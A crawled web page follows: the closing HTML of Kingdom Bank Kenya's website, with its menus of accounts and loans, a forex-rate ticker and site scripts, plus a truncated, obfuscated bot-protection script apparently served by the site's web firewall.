			this.value = this.value.replace(/[^0-9\.]/g,'');
		});
		</script>
    			<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="page-mobile-menu-header">
					<div class="page-mobile-menu-logo">
												<a href="https://www.kingdombankltd.co.ke/" rel="home">
							<img src="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-bank-logo.png"
							     alt=""/>
						</a>
					</div>
					<div id="page-close-mobile-menu" class="page-close-mobile-menu">
						<div><i></i></div>
					</div>
				</div>
				<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5017"><a href="https://www.kingdombankltd.co.ke"><span class="menu-item-title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3829"><a href="https://www.kingdombankltd.co.ke/accounts/"><span class="menu-item-title">Our Accounts</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://www.kingdombankltd.co.ke/accounts/kingdom-bank-current-account-2/"><span class="menu-item-title">Kingdom Bank Current Account</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.kingdombankltd.co.ke/accounts/kingdom-bank-transaction-account-2/"><span class="menu-item-title">Kingdom Bank Transaction Account</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.kingdombankltd.co.ke/kingdom-bank-savings-account/"><span class="menu-item-title">Kingdom Bank Savings Account</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13601"><a href="https://www.kingdombankltd.co.ke/accounts/kingdom-bank-junior-savings-account/"><span class="menu-item-title">Kingdom Bank Junior Savings Account</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5537"><a href="https://www.kingdombankltd.co.ke/accounts/micro-group-account/"><span class="menu-item-title">Kingdom Bank Micro Group Account</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://www.kingdombankltd.co.ke/kingdom-bank-chama-account/"><span class="menu-item-title">Kingdom Bank Chama Account</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://www.kingdombankltd.co.ke/diaspora-banking-accounts/"><span class="menu-item-title">Kingdom Bank Diaspora Banking</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11509"><a href="https://www.kingdombankltd.co.ke/accounts/faidi-dada-account/"><span class="menu-item-title">Faidi Dada Account</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://www.kingdombankltd.co.ke/transact/"><span class="menu-item-title">Transact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://www.kingdombankltd.co.ke/borrow/"><span class="menu-item-title">Our Loans</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5612"><a href="#"><span class="menu-item-title">Personal Loans</span><span class="toggle-sub-menu"> </span></a>	<ul class="sub-menu">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5639"><a href="https://www.kingdombankltd.co.ke/borrow/salary-check-off-loan/"><span class="menu-item-title">Salary Check-Off Loan</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5614"><a href="#"><span class="menu-item-title">Micro-Finance Loans</span><span class="toggle-sub-menu"> </span></a>	<ul class="sub-menu">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11524"><a href="https://www.kingdombankltd.co.ke/borrow/faidi-dada-loan/"><span class="menu-item-title">Faidi Dada Loan</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.kingdombankltd.co.ke/borrow/chama-investment-loan/"><span class="menu-item-title">Chama Investment Loan</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.kingdombankltd.co.ke/micro-group-loan/"><span class="menu-item-title">Micro Group Loan</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5610"><a href="#"><span class="menu-item-title">Business loans</span><span class="toggle-sub-menu"> </span></a>	<ul class="sub-menu">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.kingdombankltd.co.ke/borrow/unsecured-business-loan/"><span class="menu-item-title">Unsecured Business Loans</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6148"><a href="https://www.kingdombankltd.co.ke/borrow/daraja-loan/"><span class="menu-item-title">Daraja Loan</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5609"><a href="https://www.kingdombankltd.co.ke/borrow/trade-finance/"><span class="menu-item-title">Trade Finance Solutions</span><span class="toggle-sub-menu"> </span></a>	<ul class="sub-menu">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5145"><a target="_blank" href="https://kbid.kingdombankltd.co.ke/login"><span class="menu-item-title">KBID</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5469"><a href="https://www.kingdombankltd.co.ke/borrow/lpo-financing/"><span class="menu-item-title">LPO Financing</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158"><a href="https://www.kingdombankltd.co.ke/performance-guarantee/"><span class="menu-item-title">Performance Guarantee</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://www.kingdombankltd.co.ke/diaspora-banking-accounts/"><span class="menu-item-title">Diaspora Banking</span></a></li>
<li class="tm-button-default menu-item menu-item-type-custom menu-item-object-custom menu-item-7377"><a href="https://kbid.kingdombankltd.co.ke/login"><span class="menu-item-title">K-Bid</span></a></li>
<li class="tm-button-default menu-item menu-item-type-custom menu-item-object-custom menu-item-3657"><a target="_blank" href="https://digilife.kingdombankltd.co.ke/Account/Login?ReturnUrl=%2F."><span class="menu-item-title">Connect to Digilife (KB Internet Banking)</span></a></li>
</ul>			</div>
										<a class="scrollup scrollup--fixed"><i class="far fa-angle-up"></i></a>
									<div id="page-popup-search" class="page-popup-search">
				<a id="popup-search-close" href="#" class="popup-search-close"><i class="pe-7s-close"></i></a>
				<div class="page-popup-search-inner">
					<form role="search" method="get" class="search-form" action="https://www.kingdombankltd.co.ke/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
		       placeholder="Search..."
		       value="" name="s"
		       title="Search for:"/>
	</label>
	<button type="submit" class="search-submit"><i class="icon-basic-magnifier"></i><span
			class="screen-reader-text">Search</span></button>
</form>
					<p class="form-description">Hit enter to search or ESC to close</p>
				</div>
			</div>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.kingdombankltd.co.ke/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="module"  src="https://www.kingdombankltd.co.ke/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//www.kingdombankltd.co.ke/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.kingdombankltd.co.ke/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/picturefill.min.js" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/lg-full.min.js" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/libs/matchHeight/js/jquery.matchHeight-min.js" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/custom_libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/custom_libs/swiper/js/swiper.jquery.min.js" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/jquery.hoverdir.min.js" id="hoverdir-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/libs/isotope/js/isotope.pkgd.min.js" id="isotope-masonry-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/packery-mode.pkgd.min.js" id="isotope-packery-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/libs/waypoints/js/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/jquery.mousewheel.min.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/custom_libs/counterup/jquery.counterup.min.js" id="counter-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/custom_libs/justifiedGallery/jquery.justifiedGallery.min.js" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="insight-main-js-extra">
/* <![CDATA[ */
var $insight = {"templateUrl":"https:\/\/www.kingdombankltd.co.ke\/wp-content\/themes\/tm-arden","ajaxurl":"https:\/\/www.kingdombankltd.co.ke\/wp-admin\/admin-ajax.php","primary_color":"#1b6323","header_sticky_enable":"1","header_sticky_height":"80","footer_effect":"always_bottom","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","mobile_menu_breakpoint":"1200","like":"Like","unlike":"Unlike","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/main.min.js" id="insight-main-js"></script>
<script></script><div style="display:none;">        <div class="forex-rates scrolling"><marquee onmouseover="this.stop();"
           onmouseout="this.start();" behavior="scroll" direction="left"><div style="white-space: nowrap; width: 100%; overflow-x: hidden; padding: 10px 10px 4px; color: black;">
        <div style='display: inline; float: left; margin-right: 13px; color: #000; font-weight: bold; font-size: 16px;'>Forex Rates by January 28, 2026</div><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">USD: </span><span class="buy"><strong>BUY </strong>127.00</span> <span class="sell"><strong>SELL </strong> 132.00</span></span><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">GBP: </span><span class="buy"><strong>BUY </strong>174.70</span> <span class="sell"><strong>SELL </strong> 182.90</span></span><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">EUR: </span><span class="buy"><strong>BUY </strong>151.30</span> <span class="sell"><strong>SELL </strong> 159.45</span></span><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">AED: </span><span class="buy"><strong>BUY </strong></span> <span class="sell"><strong>SELL </strong> 36.30</span></span><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">AUD: </span><span class="buy"><strong>BUY </strong></span> <span class="sell"><strong>SELL </strong> 93.29</span></span><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">CAD: </span><span class="buy"><strong>BUY </strong></span> <span class="sell"><strong>SELL </strong> 98.11</span></span><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">CHF: </span><span class="buy"><strong>BUY </strong></span> <span class="sell"><strong>SELL </strong> 174.09</span></span><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">INR: </span><span class="buy"><strong>BUY </strong></span> <span class="sell"><strong>SELL </strong> 1.46</span></span><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">ZAR: </span><span class="buy"><strong>BUY </strong></span> <span class="sell"><strong>SELL </strong> 8.42</span></span><span class="item"><span class="currency " style="color:#69fc4d;font-weight:600;">JPY: </span><span class="buy"><strong>BUY </strong></span> <span class="sell"><strong>SELL </strong> 0.87</span></span>    </div></marquee></div>
    </div><script>
	   jQuery(".team-member .member-img a").click(function(e){
		   e.preventDefault();
		   //alert(jQuery(this).attr("href"));
		   window.location.href = jQuery(this).attr("href");
	   });
	  jQuery(".tab-nav--2 li a").click(function(e){
		  e.preventDefault();
		  jQuery(".tab-nav--2 li a").removeClass("active");
		  jQuery(this).addClass("active");
		  var target = jQuery(this).attr("target");
		  jQuery(".tab-pane").removeClass("active");
		  jQuery(target).addClass("active");
	  });
	  jQuery(".forex-rates.scrolling").clone().prependTo(".home .page-slider");
	  
	  jQuery(".forex-rates.scrolling").mouseover(function() {
          jQuery("marquee").stop();
          console.log("stopped");
      });
     </script>
				<script type="text/javascript">
                  var mainStyle = document.getElementById('insight-style-inline-css');
                  if (mainStyle !== null) {
                    mainStyle.textContent += '@media(max-width:1199px){}@media(max-width:992px){}@media(max-width:767px){}';
                  }
				</script>
			<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=105660570" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kingdombankltd.co.ke/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25848
content:
var _0xe56d=['\x4c\x63\x4b\x4f\x59\x31\x77\x72\x46\x47\x45\x32\x77\x36\x2f\x43\x70\x73\x4f\x6f\x77\x35\x44\x44\x75\x4d\x4f\x5a\x42\x38\x4f\x32\x65\x54\x51\x3d','\x77\x72\x6f\x35\x77\x36\x41\x3d','\x77\x72\x45\x31\x77\x71\x63\x3d','\x4a\x42\x4e\x62\x77\x34\x59\x3d','\x77\x6f\x76\x44\x6f\x51\x48\x44\x6d\x7a\x63\x6d\x77\x36\x6b\x3d','\x45\x73\x4b\x51\x44\x56\x7a\x43\x75\x73\x4f\x59\x77\x72\x58\x44\x73\x63\x4b\x69\x52\x4d\x4f\x59\x45\x33\x58\x44\x6f\x57\x62\x44\x67\x73\x4f\x72\x51\x4d\x4b\x6d\x61\x77\x3d\x3d','\x77\x6f\x63\x52\x56\x69\x48\x44\x6d\x78\x34\x57\x77\x34\x6f\x3d','\x77\x71\x58\x44\x71\x4d\x4b\x63','\x77\x71\x62\x44\x6b\x73\x4b\x43','\x77\x36\x44\x44\x6e\x38\x4b\x72\x77\x72\x49\x3d','\x77\x70\x76\x44\x6c\x69\x49\x3d','\x77\x6f\x54\x44\x69\x45\x31\x56\x47\x38\x4b\x65','\x62\x73\x4f\x4c\x77\x72\x6e\x44\x6e\x38\x4b\x31\x77\x70\x54\x44\x67\x4d\x4f\x33\x50\x6a\x76\x43\x6b\x57\x54\x43\x6c\x6c\x55\x65\x77\x72\x39\x54\x66\x63\x4f\x35','\x77\x72\x66\x44\x75\x38\x4f\x6b','\x77\x6f\x66\x43\x67\x51\x45\x53\x77\x71\x48\x43\x6f\x41\x3d\x3d','\x57\x4d\x4f\x66\x44\x6c\x72\x43\x6d\x4d\x4f\x65\x77\x71\x50\x44\x73\x63\x4b\x77\x53\x73\x4f\x54','\x77\x36\x35\x4a\x77\x35\x7a\x43\x72\x30\x56\x30\x52\x6c\x7a\x44\x69\x6c\x66\x43\x69\x55\x4c\x43\x72\x69\x6e\x43\x6c\x53\x2f\x43\x6e\x32\x48\x44\x76\x4d\x4b\x52\x77\x71\x4c\x43\x6e\x4d\x4f\x76\x77\x6f\x59\x55\x53\x73\x4b\x36\x77\x34\x6b\x64\x42\x38\x4b\x51\x51\x67\x3d\x3d','\x77\x70\x76\x43\x6a\x78\x41\x57\x77\x72\x76\x43\x76\x51\x4a\x32','\x61\x38\x4f\x58\x77\x70\x50\x44\x6b\x38\x4b\x78\x77\x70\x6a\x44\x6e\x63\x4f\x76','\x77\x72\x73\x37\x77\x70\x6f\x6a\x4d\x63\x4b\x2b','\x77\x37\x50\x43\x6c\x4d\x4f\x74','\x77\x36\x33\x43\x73\x73\x4f\x73','\x77\x70\x67\x36\x54\x51\x3d\x3d','\x66\x33\x49\x37\x63\x41\x3d\x3d','\x58\x63\x4f\x71\x77\x35\x76\x43\x75\x4d\x4b\x52\x77\x37\x39\x37','\x77\x6f\x4c\x44\x71\x63\x4f\x4d\x65\x45\x58\x43\x74\x63\x4b\x73\x4e\x44\x72\x43\x70\x63\x4b\x31\x4c\x77\x3d\x3d','\x77\x36\x4c\x43\x68\x63\x4f\x6d\x77\x70\x42\x56','\x77\x70\x34\x55\x77\x34\x34\x7a\x59\x41\x3d\x3d','\x77\x70\x4d\x66\x77\x72\x33\x44\x6d\x68\x33\x44\x69\x57\x62\x44\x73\x38\x4f\x37\x77\x6f\x59\x4a\x51\x53\x33\x44\x6b\x38\x4b\x75\x48\x38\x4f\x44\x50\x4d\x4f\x7a\x77\x70\x41\x61\x77\x34\x77\x3d','\x77\x71\x35\x6b\x77\x35\x50\x44\x6e\x6c\x63\x3d','\x45\x38\x4f\x6a\x53\x77\x3d\x3d','\x63\x33\x48\x44\x70\x51\x3d\x3d','\x77\x6f\x49\x75\x77\x71\x49\x3d','\x4f\x7a\x62\x44\x71\x77\x3d\x3d','\x54\x63\x4b\x54\x77\x70\x59\x3d','\x77\x37\x70\x6d\x77\x36\x45\x3d','\x77\x72\x6e\x44\x6c\x73\x4f\x76','\x50\x68\x6e\x43\x70\x51\x3d\x3d','\x4c\x73\x4f\x7a\x77\x34\x4d\x3d','\x55\x58\x58\x44\x76\x77\x3d\x3d','\x59\x46\x30\x6e','\x77\x72\x66\x44\x68\x4d\x4b\x45','\x77\x34\x72\x43\x67\x45\x49\x3d','\x77\x34\x2f\x43\x6c\x63\x4f\x66\x77\x71\x55\x3d','\x77\x70\x44\x43\x68\x51\x63\x6a\x77\x71\x62\x43\x75\x51\x67\x3d','\x51\x43\x62\x43\x6f\x73\x4f\x42\x77\x70\x6b\x6d\x54\x38\x4f\x66\x62\x6a\x52\x30\x77\x34\x6e\x44\x67\x33\x2f\x44\x74\x38\x4b\x79\x77\x34\x37\x43\x73\x77\x3d\x3d','\x77\x72\x59\x65\x4c\x51\x3d\x3d','\x77\x37\x54\x44\x6e\x63\x4b\x6e','\x77\x6f\x48\x43\x68\x47\x46\x31','\x4c\x57\x4e\x7a\x77\x70\x74\x65\x41\x73\x4b\x37','\x77\x34\x48\x44\x73\x73\x4f\x48\x65\x6c\x44\x43\x6f\x4d\x4b\x32\x50\x53\x66\x43\x71\x38\x4f\x71\x59\x63\x4f\x6f','\x77\x37\x6a\x43\x6e\x4d\x4f\x67','\x54\x38\x4f\x58\x77\x6f\x34\x3d','\x77\x36\x51\x68\x77\x34\x30\x3d','\x77\x72\x37\x43\x72\x73\x4f\x4f\x77\x6f\x78\x43\x46\x69\x67\x69\x53\x63\x4f\x62\x51\x46\x48\x44\x6b\x55\x63\x34\x77\x70\x2f\x43\x71\x42\x34\x43\x77\x35\x72\x43\x74\x4d\x4b\x58\x50\x4d\x4f\x6d\x62\x38\x4f\x70\x77\x35\x72\x43\x6e\x38\x4f\x5a\x56\x79\x6a\x43\x6a\x63\x4b\x79\x48\x63\x4b\x39\x77\x70\x35\x74\x49\x73\x4b\x36\x77\x37\x41\x3d','\x62\x63\x4f\x74\x58\x41\x3d\x3d','\x42\x38\x4f\x6e\x77\x35\x49\x3d','\x63\x63\x4f\x7a\x54\x77\x3d\x3d','\x55\x63\x4f\x72\x52\x51\x3d\x3d','\x77\x70\x7a\x44\x73\x4d\x4f\x6c\x61\x67\x3d\x3d','\x77\x37\x7a\x43\x6e\x63\x4f\x46\x77\x71\x54\x43\x76\x33\x6b\x3d','\x77\x35\x56\x35\x77\x35\x62\x43\x74\x31\x68\x30\x57\x6c\x34\x3d','\x55\x38\x4f\x7a\x77\x72\x6b\x3d','\x77\x70\x78\x6d\x44\x6b\x51\x39\x77\x6f\x72\x43\x6f\x78\x63\x49\x62\x4d\x4b\x6e\x77\x34\x2f\x44\x74\x6a\x70\x54\x47\x54\x66\x43\x6e\x4d\x4f\x54\x49\x77\x54\x43\x6e\x4d\x4b\x71\x77\x35\x2f\x44\x69\x63\x4b\x4c\x77\x36\x45\x51\x77\x34\x48\x43\x6d\x73\x4f\x72\x77\x72\x42\x4c\x77\x72\x50\x44\x6e\x79\x54\x44\x70\x73\x4f\x6a\x55\x79\x33\x43\x72\x48\x37\x44\x6a\x46\x33\x44\x74\x31\x48\x44\x72\x63\x4f\x6a\x4c\x38\x4b\x41\x77\x70\x6c\x55\x77\x6f\x54\x43\x6a\x73\x4f\x49\x56\x63\x4b\x64\x77\x71\x58\x43\x76\x63\x4b\x6a\x52\x57\x4a\x59\x77\x36\x78\x49\x52\x52\x73\x3d','\x77\x36\x45\x65\x77\x37\x50\x43\x6d\x6a\x46\x2f\x77\x35\x74\x49\x4d\x55\x56\x4a','\x77\x70\x63\x4f\x56\x7a\x6a\x44\x67\x77\x3d\x3d','\x77\x35\x35\x34\x77\x34\x44\x43\x72\x46\x6c\x2b\x56\x55\x34\x3d','\x66\x46\x48\x44\x71\x7a\x4e\x32\x77\x36\x66\x44\x6e\x4d\x4f\x64\x4f\x6a\x46\x46\x66\x48\x66\x44\x67\x4d\x4b\x69\x4f\x73\x4f\x6b\x56\x63\x4b\x41','\x49\x52\x5a\x48','\x77\x36\x76\x43\x72\x45\x6e\x43\x75\x44\x41\x2f\x77\x37\x4c\x44\x68\x31\x5a\x54\x77\x72\x62\x44\x73\x57\x77\x2b','\x4c\x53\x54\x43\x76\x52\x41\x48\x77\x36\x62\x43\x71\x63\x4f\x6e\x66\x4d\x4f\x51\x77\x70\x35\x31\x77\x36\x2f\x44\x68\x77\x3d\x3d','\x77\x70\x74\x78\x77\x37\x42\x51\x47\x43\x6a\x44\x6d\x38\x4b\x75\x63\x78\x59\x61\x77\x71\x66\x43\x6a\x51\x3d\x3d','\x53\x73\x4f\x52\x77\x70\x50\x44\x67\x4d\x4b\x71\x77\x6f\x4c\x44\x6e\x63\x4f\x6e\x4b\x30\x62\x43\x75\x55\x6a\x43\x69\x57\x67\x36\x77\x70\x74\x73','\x77\x34\x33\x44\x73\x4d\x4f\x48\x64\x51\x3d\x3d','\x77\x72\x44\x44\x75\x58\x67\x3d','\x4a\x56\x42\x54','\x46\x63\x4f\x51\x77\x36\x62\x43\x67\x73\x4b\x62\x77\x37\x4e\x75\x77\x72\x72\x43\x6a\x4d\x4b\x41\x58\x73\x4f\x6a\x48\x42\x78\x6a\x4b\x38\x4f\x4b\x56\x4d\x4f\x36\x48\x77\x56\x57\x77\x6f\x64\x33\x58\x69\x33\x44\x6a\x48\x50\x43\x6e\x73\x4b\x4f','\x77\x35\x58\x43\x70\x30\x49\x3d','\x77\x35\x49\x51\x77\x37\x4d\x3d','\x77\x37\x66\x43\x67\x48\x48\x43\x6c\x51\x3d\x3d','\x52\x6a\x45\x59\x52\x73\x4f\x61\x66\x43\x34\x3d','\x77\x35\x66\x44\x6d\x38\x4b\x78\x77\x72\x4d\x3d','\x77\x71\x46\x41\x57\x63\x4b\x32\x77\x72\x52\x4d\x77\x71\x46\x32\x55\x57\x64\x63\x77\x70\x5a\x68\x77\x37\x50\x44\x75\x73\x4f\x33\x77\x34\x62\x44\x70\x77\x3d\x3d','\x77\x6f\x44\x43\x6d\x45\x62\x44\x69\x51\x38\x59\x59\x32\x7a\x44\x76\x38\x4f\x56','\x58\x38\x4f\x74\x77\x71\x55\x3d','\x63\x54\x63\x55','\x77\x6f\x70\x50\x58\x38\x4b\x32','\x77\x37\x66\x43\x6d\x63\x4f\x7a\x77\x37\x54\x44\x71\x73\x4b\x55\x58\x77\x3d\x3d','\x77\x34\x70\x52\x42\x38\x4b\x72\x59\x4d\x4f\x75\x77\x35\x33\x43\x76\x48\x72\x44\x6b\x4d\x4b\x44\x77\x70\x41\x6b\x52\x30\x37\x44\x72\x32\x33\x43\x76\x73\x4f\x72\x51\x54\x4d\x52\x77\x34\x4c\x44\x67\x44\x49\x3d','\x64\x4d\x4f\x6d\x57\x51\x3d\x3d','\x77\x72\x51\x64\x51\x77\x3d\x3d','\x77\x71\x6a\x44\x70\x51\x48\x44\x71\x67\x3d\x3d','\x59\x63\x4b\x47\x77\x72\x5a\x41\x77\x36\x76\x43\x70\x4d\x4f\x2b','\x50\x44\x62\x44\x6a\x58\x34\x4a\x44\x48\x76\x44\x72\x51\x4c\x44\x73\x58\x64\x71\x56\x51\x2f\x43\x72\x46\x44\x44\x68\x4d\x4b\x39\x64\x41\x76\x44\x75\x73\x4f\x78\x77\x34\x30\x4c\x77\x36\x62\x44\x71\x51\x72\x44\x75\x63\x4b\x51\x77\x37\x44\x44\x6e\x51\x3d\x3d','\x77\x70\x73\x6b\x77\x35\x4d\x3d','\x77\x70\x6a\x43\x73\x6b\x67\x3d','\x51\x6e\x66\x44\x69\x6e\x34\x3d','\x77\x37\x4c\x43\x74\x38\x4f\x65\x65\x52\x37\x44\x69\x73\x4f\x45'];(function(_0x376fe1,_0x7fa4fb){var _0x49e288=function(_0x399009){while(--_0x399009){_0x376fe1['\x70\x75\x73\x68'](_0x376fe1['\x73\x68\x69\x66\x74']());}};var _0x1cdee5=function(){var _0x540d1f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c0dd4,_0x424f98,_0xd86319,_0x196425){_0x196425=_0x196425||{};var _0x577a9b=_0x424f98+'\x3d'+_0xd86319;var _0x4a7a5b=0x0;for(var _0x4a7a5b=0x0,_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];_0x4a7a5b<_0x3747dd;_0x4a7a5b++){var _0x446eee=_0x4c0dd4[_0x4a7a5b];_0x577a9b+='\x3b\x20'+_0x446eee;var _0x224efb=_0x4c0dd4[_0x446eee];_0x4c0dd4['\x70\x75\x73\x68'](_0x224efb);_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];if(_0x224efb!==!![]){_0x577a9b+='\x3d'+_0x224efb;}}_0x196425['\x63\x6f\x6f\x6b\x69\x65']=_0x577a9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f4e69,_0x5150a0){_0x4f4e69=_0x4f4e69||function(_0x136302){return _0x136302;};var _0x177c13=_0x4f4e69(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5150a0['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x38e0c8=function(_0x4a6e58,_0x3fe555){_0x4a6e58(++_0x3fe555);};_0x38e0c8(_0x49e288,_0x7fa4fb);return _0x177c13?decodeURIComponent(_0x177c13[0x1]):undefined;}};var _0x45967f=function(){var _0x1ec884=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec884['\x74\x65\x73\x74'](_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x45967f;var _0x5467bb='';var _0x30ede1=_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30ede1){_0x540d1f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30ede1){_0x5467bb=_0x540d1f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cdee5();}(_0xe56d,0x142));var _0xde56=function(_0x376fe1,_0x7fa4fb){_0x376fe1=_0x376fe1-0x0;var _0x49e288=_0xe56d[_0x376fe1];if(_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x43cb82=function(){return this;};var 